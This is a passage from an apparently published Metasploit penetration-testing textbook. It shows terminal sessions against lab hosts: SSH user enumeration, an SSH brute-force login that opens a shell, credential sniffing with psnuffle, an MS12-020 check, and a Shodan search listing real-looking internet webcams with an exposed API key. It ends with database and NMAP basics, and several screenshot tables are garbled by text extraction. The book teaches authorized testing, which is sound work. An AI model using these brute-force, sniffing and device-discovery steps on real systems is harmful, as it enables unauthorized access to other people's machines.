                                                                                    users) > set USER_FILE Desktop/metasploit-labs/usernames
 USER FILE => Desktop/metasploit-labs/usernames
 msf auxiliary(ssh_enumusers) > run
     *] 192.168.44.133:22 - SSH - Checking for false positives
192.168.44.133:22 - SSH - Starting scan
-] 192.168.44.133:22 - SSH - User 'admin' not found
-] 192.168.44.133:22 - SSH - User 'most' not found
-] 192.168.44.133:22 - SSH - User 'msfadmin' not found
-] 192.168.44.133:22 - SSH - User 'msfadmin' not found
-] 192.168.44.133:22 - SSH - User 'imsfadmin' not found
-] 192.168.44.133:22 - SSH - User 'imsfadmin' not found
-] 192.168.44.133:22 - SSH - User 'imsfadmin' not found
-] 192.168.44.133:22 - SSH - User 'imsfadmin' not found
-] 192.168.44.133:22 - SSH - User 'anonymous' not found
-] 192.168.44.133:22 - SSH - User 'anonymous' not found
-] 192.168.44.133:22 - SSH - User 'anonymous' not found
-] 192.168.44.133:22 - SSH - User 'gohn' not found
-] 192.168.44.133:22 - SSH - User 'system user' not found
-] 192.168.44.133:22 - SSH - User 'system user' not found
-] 192.168.44.133:22 - SSH - User 'system user' not found
-] 192.168.44.133:22 - SSH - User 'system user' not found
-] 192.168.44.133:22 - SSH - User 'system user' not found
-] 192.168.44.133:22 - SSH - User 'system user' not found
-] 192.168.44.133:22 - SSH - User 'system user' not found
-] 192.168.44.133:22 - SSH - User 'system user' not found
-] 192.168.44.133:22 - SSH - User 'system user' not found
-] 192.168.44.133:22 - SSH - User 'system user' not found
-] 192.168.44.133:22 - SSH - User 'system user' not found
-] 192.168.44.133:22 - SSH - User 'system user' not found
-] 192.168.44.133:22 - SSH - User 'system user' not found
-] 192.168.44.133:22 - SSH - User 'system user' not found
-] 192.168.44.133:22 - SSH - User 'system user' not found
-] 192.168.44.133:22 - SSH - User 'system user' not found
-] 192.168.44.133:23 - SSH - User 'system user' not found
-] 192.168.44.133:24 - SSH - User 'system user' not found
-] 192.168.44.135 - SSH - User 'system user' not found
-] 192.168.44.135 - SSH - User 'system user' not found
-] 192.168.44.135 - SSH - User 'system user' not found
-] 192.168.44.135 - SSH - User 'system user' not found
-] 192.168.44.135 - SSH
 [*] Auxiliary module execution completed
msf auxiliary(ssh_enumusers) >
```

Figure 4.16 - Auxiliary 'ssh\_enumusers'

• ssh\_login: This auxiliary module performs a brute-force attack on the target SSH server.

Its auxiliary module name is auxiliary/scanner/ssh/ssh\_login, and you will have to configure the following parameters:

- RHOSTS: IP address or IP range of the target to be scanned
- USERPASS\_FILE: Path to the file containing a list of usernames and passwords

| 0                                                                                                    |                                                                                                    |                                                                                                    | root@kali: ~                                                                                                    | 0    | •   | 0  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------|-----|----|
| <pre>File Edit View Search msf &gt; use auxiliary/s msf auxiliary(ssh_log</pre>                                                                                                    | Terminal Help<br>scanner/ssh/ssh_l<br>pin) > show optio                                                                              | ogin<br>ns                                                                                                |                                                                                                    |      |     | •  |
| Module options (auxil                                                                                                    | liary/scanner/ssh                                                                                                    | /ssh_login                                                                                                |                                                                                                    |      |     |    |
| Name<br>BLANK PASSWORDS<br>BRUTEFORCE SPEED<br>DB ALL CREDS<br>DB ALL CREDS<br>DB ALL CREDS<br>DB ALL USERS<br>PASSWORD<br>PASS FILE<br>RHOSTS<br>RFORT<br>STOP ON_SUCCESS<br>THREADS<br>USERNAME<br>USER AS FASS<br>USERNAME<br>USER AS FASS<br>USER FILE<br>VERBOSE | Current Setting<br>false<br>5<br>false<br>false<br>false<br>msfadmin<br>false<br>1<br>msfadmin<br>false<br>true                      | Required<br>no<br>yes<br>no<br>no<br>no<br>no<br>yes<br>yes<br>yes<br>yes<br>yes<br>no<br>no<br>no<br>yes | Description<br>Try blank passwords for all users<br>How fast to bruteforce, from 0 to 5<br>Try each user/password couple stored in the current database<br>Add all passwords in the current database to the list<br>Add all users in the current database to the list<br>A specific password to authenticate with<br>File containing passwords, one per line<br>The target address range or CIDR identifier<br>The target address range or CIDR identifier<br>The anget solution a credential works for a host<br>The number of concurrent threads<br>A specific username to authenticate as<br>File containing users and passwords separated by space, one pair per line<br>Try the username as the password for all users<br>File containing usernames, one per line |      |     |    |
| msf auxiliary(ssh_log<br>RHOSTS => 192.168.44.<br>msf auxiliary(ssh_log<br>USERPASS FILE => Desh<br>msf auxiliary(ssh_log<br>[*] SSH - Starting bu<br>[*] SSH - Starting bu<br>[*] SSH - Starting bu<br>[*] SSH - Success:                                            | <pre>yin) &gt; set RHOSTS 133 yin) &gt; set USERPA top/metasploit-l yin) &gt; run ruteforce nsfadmin:msfadmin 107(fuce) 111(1)</pre> | 192.168.4<br>SS_FILE De<br>abs/ssh br<br>' 'uid=100                                                       | 4.133<br>sktop/metasploit-labs/ssh brute force<br>ute force<br>6(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),<br>(debin) 190(sembacharo) 1000(msfadmin) linux metasploitable 2.6.24.16.server #1.5MB.Tou                                                                                                    | 30(d | ip) | ,4 |
| 4(Video),40(pluguev),<br>:58:00 UTC 2008 i686<br>[*] Command shell see<br>[-] SSH - Failed: 'ac<br>[-] SSH - Failed: 'rc<br>[-] SSH - Failed: 'ms                                                                                                    | GNU/Linux '<br>ssion 2 opened (1<br>dmin:admin'<br>pot:root123'<br>sf:msf@123'                                                       | admin),112<br>92.168.44.                                                                                  | (admin),119(sambashare),1000(mstadmin) Linux metaspioitable 2.6.24-16-server #1 SHP inu .<br>131:36197 -> 192.168.44.133:22) at 2017-04-25 23:04:34 -0400                                                                                                    | арг  | 10  |    |

Figure 4.17 - Auxiliary 'ssh\_login'

• ssh\_version: This auxiliary module probes the target SSH server in order to detect its version along with the version of the underlying operating system.

Its auxiliary module name is auxiliary/scanner/ssh/ssh\_version, and you will have to configure the following parameters:

• RHOSTS: IP address or IP range of the target to be scanned

We can see this auxiliary module in the following screenshot:

| r                                                                                                    |                                                                                                    |                                                                    | root@kali: ~                                                                                                    | •             | •            | 8        |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------|--------------|----------|--|
| File Edit Vi                                                                                            | ew Search Terminal                                                                                                    | Help                                                               |                                                                                                    |               |              |          |  |
| <pre>msf &gt; use auxiliary/scanner/ssh/ssh_version msf auxiliary(ssh_version) &gt; show options </pre> |                                                                                                    |                                                                    |                                                                                                    |               |              |          |  |
| Name                                                                                                    | Current Setting                                                                                                    | Required                                                           | Description                                                                                                    |               |              |          |  |
| RHOSTS<br>RPORT<br>THREADS<br>TIMEOUT                                                                   | 22<br>1<br>30                                                                                                    | yes<br>yes<br>yes<br>yes                                           | The target address range or CIDR identifier<br>The target port<br>The number of concurrent threads<br>Timeout for the SSH probe                                                          |               |              |          |  |
| <u>msf</u> auxilia<br>RHOSTS => 1<br><u>msf</u> auxilia                                                 | <u>nsf</u> auxiliary( <mark>ssh_version</mark> ) > set RHOSTS 192.168.44.133<br>RHOSTS => 192.168.44.133<br><u>msf</u> auxiliary( <mark>ssh_version</mark> ) > run |                                                                    |                                                                                                    |               |              |          |  |
| [*] 192.168<br>.7p1 openss<br>H os.vendor<br>[*] Scanned<br>[*] Auxilia<br><u>msf</u> auxilia           | .44.133:22 -<br>h.comment=Debian-<br>=Ubuntu os.device<br>1 of 1 hosts (10<br>ry module executi<br>ry(ssh_version) >                                               | SSH server<br>8ubuntul s<br>=General o<br>0% complet<br>on complet | version: SSH-2.0-OpenSSH_4.7pl Debian-8ubuntul ( service.<br>ervice.vendor=OpenBSD service.family=OpenSSH service.produ<br>s.family=Linux os.product=Linux os.version=8.04 )<br>e)<br>ed | vers<br>ict=0 | ion:<br>pen: | =4<br>SS |  |

Figure 4.18 - Auxiliary 'ssh\_version'

detect\_kippo: Kippo is an SSH-based honeypot that is specially designed to lure and trap potential attackers. This auxiliary module probes the target SSH server in order to detect whether it's a real SSH server or just a Kippo honeypot. If the target is detected as running a Kippo honeypot, there's no point in wasting time and effort in compromising it.

Its auxiliary module name is auxiliary/scanner/ssh/detect\_kippo, and you will have to configure the following parameters:

• RHOSTS: IP address or IP range of the target to be scanned

We can see this auxiliary module in the following screenshot:





We'll now move on to the next protocol, which is DNS.

#### Domain Name System

DNS does the job of translating hostnames to corresponding IP addresses. DNS normally works on UDP port 53, but can operate on TCP as well. This auxiliary module can be used to extract the nameserver and mail record information from the target DNS server.

Its auxiliary module name is auxiliary/gather/dns\_info, and you will have to configure the following parameters:

• DOMAIN: Domain name of the target to be scanned

We can see this auxiliary module in the following screenshot:

root@kali: ~ 0 0 0 File Edit View Search Terminal Help msf > use auxiliary/gather/dns info \*\*\*\*\*\* It will be removed on or about 2016-06-12 Use auxiliary/gather/enum\_dns instead USE duxille n<u>sf</u> auxiliary(**dns\_info**) > set DOMAIN mega \_\_\_\_ ۱e.com DOMAIN => megacorpone.com msf auxiliary(dns\_info) > run It will be removed on or about 2016-06-12 \* Use auxiliary/gather/enum\_dns instead \*] Enumerating megacorpone.com [2017-04-27T01:14:32.050187 #1626] WARN -- : Nameserver 192.168.44.2 not responding within UDP timeout, t rying next one [2017-04-27T01:14:32.050535 #1626] FATAL -- : No response from nameservers list: aborting he.com (. ).193.70) found. Record type: NS he.com (. ).193.90) found. Record type: NS he.com (. ).193.80) found. Record type: NS megacorpone.com – Name server nsl.mega megacorpone.com - Name server ns3.mega megacorpone.com - Name server ns2.mega .193.70) found. Record type: SOA ne.com (3 .193.84) found. Record type: MX megacorpone.com - nsl.mega ne.com (3 megacorpone.com - Mail server mail.mega ne.com (3 ne.com (3 megacorpone.com - Mail server mail2.mega found. Record type:

Figure 4.20 - Auxiliary 'dns\_info'

We'll now move on to the next protocol, which is RDP.

### **Remote Desktop Protocol**

RDP is used to remotely connect to a Windows system. RDP uses TCP port 3389 for communication. This auxiliary module checks whether the target system is vulnerable to MS12-020. MS12-020 is a vulnerability on Windows Remote Desktop that allows an attacker to execute arbitrary code remotely.

More information on the MS12-020 vulnerability can be found at https://technet. microsoft.com/en-us/library/security/ms12-020.aspx.

Its auxiliary module name is auxiliary/scanner/rdp/ms12\_020, and you will have to configure the following parameters:

• RHOSTS: IP address or IP range of the target to be scanned

We can see this auxiliary module in the following screenshot:



Figure 4.21 - Auxiliary 'ms12\_020\_check' RDP

We'll now move on to learn how we can use the Metasploit Framework to sniff passwords.

### Password sniffing with Metasploit

Password sniffing is a special type of auxiliary module that passively listens on the network interface and looks for passwords sent over various protocols, such as FTP, IMAP, POP3, and SMB. It also provides an option to import previously dumped network traffic in .pcap format and look for credentials within.

Its auxiliary module name is auxiliary/sniffer/psnuffle, and it can be seen in the following screenshot:



Figure 4.22 – Running the 'psnuffle' auxiliary module

This sniffer module can be run with default settings without any explicit parameter configuration.

Moving on to the next section, we'll learn how to make use of the Shodan search engine along with the Metasploit Framework.

# Advanced search using Shodan

Shodan is an advanced search engine that is used to search for internet-connected devices such as webcams and SCADA systems. It can also be effectively used to search vulnerable systems. Interestingly, the Metasploit Framework is capable of integrating with Shodan to fire search queries directly from msfconsole.

In order to integrate Shodan with the Metasploit Framework, you first need to register yourself on https://www.shodan.io. Once registered, you can get the API key from the **Account Overview** section, shown here:



Figure 4.23 – Shodan API key

Its auxiliary module name is auxiliary/gather/shodan\_search, and this auxiliary module connects to the Shodan search engine to fire search queries from msfconsole and get the search results.

You will have to configure the following parameters:

- SHODAN\_APIKEY: The Shodan API key available to registered Shodan users
- QUERY: Keyword to be searched

You can run the shodan\_search command to get the following result:

```
root@kali: ~
                                                                                                                                000
File Edit View Search Terminal Help
msf > use auxiliary/gather/shodan_search
msf auxiliary(shodan_search) > show options
Module options (auxiliary/gather/shodan_search):
                      Current Setting Required Description
    Name
    DATABASE
                                                       Add search results to the database
                      false
                                                      Max amount of pages to collect
A filename to store the list of IPs
    MAXPAGE
    OUTFILE
                                                       A proxy chain of format type:host:port[,type:host:port][...]
    Proxies
                                                       Keywords you want to search for
Regex search for a specific IP/City/Country/Hostname
    QUERY
    REGEX
    SHODAN APIKEY
                                                      The SHODAN API key
Negotiate SSL/TLS for outgoing connections
                                          yes
no
    SSL
                      false
msf auxiliary(shodan_search) > set SHODAN_APIKEY Cj7C6MXQa0JcMQXY3VnPpQnAEa309QCG
SHODAN_APIKEY => Cj7C6MXQa0JcMQXY3VnPpQnAEa309QCG
msf auxiliary(shodan_search) > set QUERY Webcam
QUERY => Webcam
msf auxiliary(shodan_search) > run
[*] Total: 3988 on 40 pages. Showing: 1 page(s)
[*] Collecting data, please wait...
Search Results
 IP:Port
                                                   Country
                                                                            Hostname
                                                                                          wrknj.fios.verizon.net
  100.8.
                            Fort Lee
                                                   United States
                                                                            pool-:
 Bedford
                                                    United States
                                                                            108-234
                                                                                                                 .sbcglobal.net
                                                                                                .wave-net.nu
                            Gyorzamoly
                                                   Hungary
                                                                            host
  109.206 4n. /4/ : NHAH
                                                   Serbia
 112.169
                                                   Korea, Republic of
Korea, Republic of
                            Suwon
                            Seoul
                                                    Philippines
  119.97
```

Figure 4.24 – Shodan search auxiliary module

The Shodan search returned the required results with IP, City, Country, and Hostname for webcams.

## Summary

In this chapter, we have seen how to use various auxiliary modules in the Metasploit Framework for information gathering and enumeration of TCP as well as UDP protocols. We also learned about using the Metasploit Framework for password sniffing and using the advanced Shodan search engine in conjunction with the Metasploit Framework.

In the next chapter, we'll learn to perform a detailed vulnerability assessment on our target systems.

## Exercises

You can try the following exercises.

In addition to the auxiliary modules discussed in this chapter, try to explore and execute the following auxiliary modules:

- auxiliary/scanner/http/ssl\_version
- auxiliary/scanner/ssl/openssl\_heartbleeds
- auxiliary/scanner/snmp\_enum
- auxiliary/scanner/snmp/snmp\_enumshares
- auxiliary/scanner/snmp/snmp\_enumusers

Use the Shodan auxiliary module to find various internet-connected devices.

# **Further reading**

- Further references to information gathering with Metasploit can be found at https://subscription.packtpub.com/book/networking\_and\_
  servers/9781788623179/2/ch02lvl1sec26/active-informationgathering-with-metasploit.
- More help on using the Shodan search engine can be found at https://help.shodan.io/.

# 5 Vulnerability Hunting with Metasploit

In the last chapter, you learned various techniques of information gathering and enumeration. Now that we have gathered information about our target system, it's time to check whether the target system is vulnerable and whether we can exploit it in reality. In this chapter, we will cover the following topics:

- Managing the database
- Vulnerability detection with Metasploit auxiliaries
- Auto-exploitation with db\_autopwn
- Exploring post-exploitation
- Introduction to msf utilities

# **Technical requirements**

The following software are required:

- Kali Linux
- The Metasploit Framework
- NMAP
- Nessus
- Metasploitable 2

# Managing the database

As we have seen so far, the Metasploit Framework is a tightly coupled collection of various tools, utilities, and scripts that can be used to perform complex penetration testing tasks. While performing such tasks, a lot of data is generated in some form or the other. From a framework perspective, it is essential to store all data safely so that it can be reused efficiently whenever required. By default, the Metasploit Framework uses a PostgreSQL database at the backend to store and retrieve all the required information.

We will now look at how to interact with the database to perform some trivial tasks and ensure that the database is correctly set up before we begin with the penetration testing activities.

For the initial setup, we will use the following command:

root@kali :~# service postgresql start

This command will initiate the PostgreSQL database service on Kali Linux. This is necessary before we start with the msfconsole command:

root@kali :~# msfdbinit

This command will initiate the Metasploit Framework database instance and is a one-time activity:



Figure 5.1 - PostgreSQL service initialization

db\_status: Once we have started the PostgreSQL service and initiated msfdb, we can then get started with msfconsole:

msf>db status

The db\_status command will tell us whether the backend database has been successfully initialized and connected with msfconsole.

We'll now move on to managing workspaces within Metasploit.

#### Managing workspaces

Let's assume you are working on multiple penetration testing assignments for various clients simultaneously. You certainly don't want the data from different clients to mix together. The ideal solution would be to make logical compartments to store data for each assignment. Workspaces in the Metasploit Framework help us achieve this goal.

| Command                   | Purpose                                                                       |
|---------------------------|-------------------------------------------------------------------------------|
| Workspace                 | This lists all previously created workspaces within the Metasploit Framework. |
| workspace-h               | This lists help on all switches related to the workspace command.             |
| workspace-a <name></name> | This creates a new workspace with a specified name.                           |
| workspace-d <name></name> | This deletes the specified workspace.                                         |
| workspace <name></name>   | This switches the context of the workspace to the name specified.             |

The following table shows some of the common commands related to managing workspaces:

The following screenshot shows the usage of the workspace commands with various switches:



Figure 5.2 – Workspace management in Metasploit Framework

We'll now move on to importing scans into the Metasploit framework.

#### Importing scans

We already know how versatile the Metasploit Framework is and how well it integrates with other tools. The Metasploit Framework offers a very useful feature to import scan results from other tools such as NMAP and Nessus:

• The db\_import command, as in the following screenshot, can be used to import scans into the Metasploit Framework:

| root@kali: ~                                                                                                    |                              |                             |                           |           |                  |                       |          |          |          | 0 |
|----------------------------------------------------------------------------------------------------|------------------------------|-----------------------------|---------------------------|-----------|------------------|-----------------------|----------|----------|----------|---|
| File Edit View S                                                                                                    | earch Terminal Help          |                             |                           |           |                  |                       |          |          |          |   |
| <pre>msf &gt; db_import /root/Desktop/nmapscan.xml [*] Importing 'Nmap XML' data [*] Import: Parsing with 'Nokogiri v1.6.8' [*] Importing host 192.168.44.129 [*] Successfully imported /root/Desktop/nmapscan.xml msf &gt; hosts</pre> |                              |                             |                           |           |                  |                       |          |          | ĥ        |   |
| Hosts<br>=====                                                                                                    |                              |                             |                           |           |                  |                       |          |          |          |   |
| address<br><br>192.168.44.129                                                                                                    | mac<br><br>00:0c:29:d3:42:04 | name<br><br>SAGAR-C51B4AADE | os_name<br><br>Windows XP | os_flavor | os_sp<br><br>SP3 | purpose<br><br>client | info<br> | comm<br> | ents<br> |   |
| <u>msf</u> >                                                                                                    |                              |                             |                           |           |                  |                       |          |          |          |   |

Figure 5.3 - Use of 'db\_import' command in msfconsole

- The hosts command: It's quite possible that we have performed the NMAP scan for the entire subnet and imported the scan into the Metasploit Framework database. Now, we need to check which hosts were found alive during the scan.
- The hosts command, as in the following screenshot, lists all the hosts found during scans and imports:

|                                            | root@kali: ~                           |                 |                     |           |              |                  |      |       | •    | 0 |
|--------------------------------------------|----------------------------------------|-----------------|---------------------|-----------|--------------|------------------|------|-------|------|---|
| File Edit View S                           | earch Terminal Help                    |                 |                     |           |              |                  |      |       |      |   |
| <u>msf</u> > hosts                         |                                        |                 |                     |           |              |                  |      |       |      | ^ |
| Hosts<br>=====                             |                                        |                 |                     |           |              |                  |      |       |      |   |
| address                                    | mac                                    | name            | os_name             | os_flavor | os_sp        | purpose          | info | comme | ents |   |
| 192.168.44.129<br>192.168.44.133           | 00:0c:29:d3:42:04<br>00:0c:29:19:1b:b1 | SAGAR-C51B4AADE | Windows XP<br>Linux |           | SP3<br>2.6.X | client<br>server |      |       |      |   |
| <u>Hosts</u> > Hosts - C<br>Hosts<br>===== | audress, os_i tavor -                  |                 |                     |           |              |                  |      |       |      |   |
| address<br><br>192.168.44.133              | os_flavor<br>                          |                 |                     |           |              |                  |      |       |      |   |
| <u>msf</u> >                               |                                        |                 |                     |           |              |                  |      |       |      | 1 |

Figure 5.4 - Use of 'hosts' command in msfconsole

• The services command: Once the NMAP scan results are imported into the database, we can query the database to filter out services that we might be interested in exploiting.

The services command, with appropriate parameters, as in the following screenshot, queries the database and filters out services:

|                       |        |        |               | root@kali: ~  | e  | 0   |
|-----------------------|--------|--------|---------------|---------------|----|-----|
| File Edit             | . View | Search | Terminal      | Help          |    |     |
| $\underline{msf} > s$ | ervice | s-cna  | me,info       | 192.168.44.12 | 29 | ^   |
| Service               | s<br>= |        |               |               |    |     |
| host                  |        | name   |               | info          |    |     |
|                       |        |        |               |               |    |     |
| 192.168               | .44.12 | 9 netb | ios-ssn       |               |    |     |
| 192.168               | .44.12 | 9 micr | osoft-ds      | S             |    |     |
| 192.108               | .44.12 | 9 1CSL | ap<br>ht comu |               |    |     |
| 192.100               | .44.12 | 9 ms-w | bt-serve      | er            |    |     |
| <u>msf</u> > s        | ervice | s-cna  | me,info       | -S HTTP       |    |     |
| Service               | s      |        |               |               |    | - 1 |
| ======                | =      |        |               |               |    | - 1 |
| 2                     |        |        |               |               |    | - 1 |
| nost                  |        | name   | 1010          |               |    |     |
| 102 168               | 11 13  | 3 http |               |               |    |     |
| 192.100               |        | 5 nrup |               |               |    |     |
| <u>msf</u> >          |        |        |               |               |    | ~   |

Figure 5.5 – Use of 'services' command in msfconsole
We'll now move on to backing up the Metasploit database.

## Backing up the database

Imagine you have worked for long hours on a complex penetration testing assignment using the Metasploit Framework. Now, for some unfortunate reason, your Metasploit instance crashes and fails to start. It would be very painful to rework from scratch on a new Metasploit instance! This is where the backup option in the Metasploit Framework comes to the rescue.

The db\_export command, as in the following screenshot, exports all data within the database to an external XML file.

You can then keep the exported XML file safe in case you need to restore the data later, after a failure:

| root@kali: ~                                                                                                    | 0 | • | 0 |
|----------------------------------------------------------------------------------------------------|---|---|---|
| File Edit View Search Terminal Help                                                                                                    |   |   |   |
| <pre>msf &gt; db_export -f xml /root/Desktop/msfdb_backup [*] Starting export of workspace default to /root/Desktop/msfdb_backup [ xml ] [*] &gt;&gt; Starting export of report [*] &gt;&gt; Starting export of hosts [*] &gt;&gt; Starting export of events [*] &gt;&gt; Starting export of services [*] &gt;&gt; Starting export of web sites [*] &gt;&gt; Starting export of web sites [*] &gt;&gt; Starting</pre> |   |   | * |
| <pre>[*] &gt;&gt; Starting export of web pages<br/>[*] &gt;&gt; Starting export of web forms<br/>[*] &gt;&gt; Starting export of web vulns<br/>[*] &gt;&gt; Starting export of module details<br/>[*] &gt;&gt; Finished export of report<br/>[*] Finished export of vorkspace default to /root/Desktop/msfdb_backup [ xml ]<br/>msf &gt; [</pre>                                                                                                    | 1 |   |   |

Figure 5.6 - Backing up 'msfdb'

We'll now move on to using NMAP within Metasploit.

#### NMAP

**Network Mapper** (**NMAP**) is an extremely advanced tool that can be used for the following purposes:

- Host discovery service
- Detecting the version
- Enumeration
- Vulnerability scanning
- Firewall testing and evasion

| NMAP is a tool with hundreds of parameters to configure and covering it completely   |
|--------------------------------------------------------------------------------------|
| is beyond the scope of this book. However, the following table will help you to know |
| some of the most commonly required NMAP switches:                                    |

| Sr. no. | NMAP switch                           | Purpose                                                                                                    |
|---------|---------------------------------------|----------------------------------------------------------------------------------------------------|
| 1.      | -sT                                   | Perform a connect (TCP) scan.                                                                                    |
| 2.      | -sU                                   | Perform a scan to detect open UDP ports.                                                                         |
| 3.      | -sP                                   | Perform a simple ping scan.                                                                                      |
